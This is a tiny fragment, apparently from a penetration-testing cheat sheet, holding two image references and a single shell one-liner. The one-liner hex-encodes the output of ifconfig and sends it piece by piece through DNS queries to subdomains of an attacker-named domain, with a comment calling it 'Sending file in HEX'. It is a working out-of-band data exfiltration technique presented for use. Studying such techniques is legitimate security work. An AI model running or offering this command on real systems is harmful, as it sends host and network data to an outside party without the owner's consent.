 var=11111 && for b in $(ifconfig|xxd -p ); do var=$((var+1)) && dig $var.$b.file.oob.dnsattacker.com; done # Sending file in HEX